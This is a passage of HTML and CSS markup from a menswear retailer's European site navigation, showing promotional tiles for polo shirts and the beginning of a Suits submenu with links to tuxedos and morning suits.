        .column1-4736640038 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4736640038 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4736640038 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4736640038 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4736640038 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7152028373--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-7152028373--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7152028373 .js-read-more,
    .promo-tile-7152028373 .js-read-less {
        font-size: null;
    }

    .promo-tile-7152028373--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7152028373:hover .promo-tile-7152028373-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7152028373 .promo-tile-7152028373-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7152028373-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7152028373 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7152028373--minititle {
        min-height: auto;
    }

    .promo-tile-7152028373--title {
        min-height: auto;
    }

    .promo-tile-7152028373--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7152028373--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7152028373--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7152028373--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7152028373--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7152028373-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7152028373--minititle {
            min-height: auto;
        }

        .promo-tile-7152028373--title {
            min-height: auto;
        }

        .promo-tile-7152028373--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7152028373--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7152028373--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7152028373--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7152028373-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7152028373--minititle {
            min-height: auto;
        }

        .promo-tile-7152028373--title {
            min-height: auto;
        }

        .promo-tile-7152028373--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7152028373--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7152028373--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7152028373 .js-read-more,
        .promo-tile-7152028373 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7152028373--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7152028373--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7152028373--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7152028373-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7152028373--minititle {
            min-height: auto;
        }

        .promo-tile-7152028373--title {
            min-height: auto;
        }

        .promo-tile-7152028373--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7152028373--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7152028373--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7152028373 .js-read-more,
        .promo-tile-7152028373 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7152028373--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7152028373--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7152028373 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7152028373-scaled-img--false promo-tile-7152028373--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/" class="promo-tile-7152028373--navLink cursor-pointer position-absolute uppercase ">
                    New Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4736640038 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8736259086--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8736259086--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8736259086 .js-read-more,
    .promo-tile-8736259086 .js-read-less {
        font-size: null;
    }

    .promo-tile-8736259086--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8736259086:hover .promo-tile-8736259086-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8736259086 .promo-tile-8736259086-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8736259086-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8736259086 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8736259086--minititle {
        min-height: auto;
    }

    .promo-tile-8736259086--title {
        min-height: auto;
    }

    .promo-tile-8736259086--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8736259086--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8736259086--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8736259086--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8736259086--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8736259086-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8736259086--minititle {
            min-height: auto;
        }

        .promo-tile-8736259086--title {
            min-height: auto;
        }

        .promo-tile-8736259086--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8736259086--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8736259086--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8736259086--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8736259086-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8736259086--minititle {
            min-height: auto;
        }

        .promo-tile-8736259086--title {
            min-height: auto;
        }

        .promo-tile-8736259086--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8736259086--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8736259086--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8736259086 .js-read-more,
        .promo-tile-8736259086 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8736259086--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8736259086--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8736259086--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8736259086-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8736259086--minititle {
            min-height: auto;
        }

        .promo-tile-8736259086--title {
            min-height: auto;
        }

        .promo-tile-8736259086--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8736259086--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8736259086--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8736259086 .js-read-more,
        .promo-tile-8736259086 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8736259086--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8736259086--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8736259086 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8736259086-scaled-img--false promo-tile-8736259086--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-8736259086--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6012114982 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5069292805--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5069292805--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5069292805 .js-read-more,
    .promo-tile-5069292805 .js-read-less {
        font-size: null;
    }

    .promo-tile-5069292805--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5069292805:hover .promo-tile-5069292805-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5069292805 .promo-tile-5069292805-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5069292805-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5069292805 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5069292805--minititle {
        min-height: auto;
    }

    .promo-tile-5069292805--title {
        min-height: auto;
    }

    .promo-tile-5069292805--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5069292805--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5069292805--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5069292805--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5069292805--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5069292805-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5069292805--minititle {
            min-height: auto;
        }

        .promo-tile-5069292805--title {
            min-height: auto;
        }

        .promo-tile-5069292805--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5069292805--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5069292805--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5069292805--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5069292805-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5069292805--minititle {
            min-height: auto;
        }

        .promo-tile-5069292805--title {
            min-height: auto;
        }

        .promo-tile-5069292805--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5069292805--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5069292805--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5069292805 .js-read-more,
        .promo-tile-5069292805 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5069292805--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5069292805--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5069292805--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5069292805-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5069292805--minititle {
            min-height: auto;
        }

        .promo-tile-5069292805--title {
            min-height: auto;
        }

        .promo-tile-5069292805--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5069292805--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5069292805--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5069292805 .js-read-more,
        .promo-tile-5069292805 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5069292805--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5069292805--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5069292805 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5069292805-scaled-img--false promo-tile-5069292805--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-5069292805--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3936152578 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3936152578 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3936152578 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3936152578 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/eu/mens-suits/"
class="navigationItem-3936152578 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1649559949 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1649559949 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1649559949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1649559949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-1649559949 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4622154834 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4622154834 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4622154834 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4622154834 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-4622154834 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4225976831 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4225976831 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4225976831 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4225976831 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4225976831) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-4225976831 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7448196860 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7448196860 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7448196860 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7448196860 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-7448196860 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7317550851 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7317550851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7317550851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7317550851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-7317550851 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1388001046 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1388001046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1388001046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1388001046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-1388001046 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2087480381 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2087480381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2087480381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2087480381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/tuxedos/"
       class="navigationLink-2087480381 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6624889377 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6624889377 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6624889377 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6624889377 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/morning/"
       class="navigationLink-6624889377 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1309668250 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1309668250 {
            font-size: 16px;
            font-weight: 400;
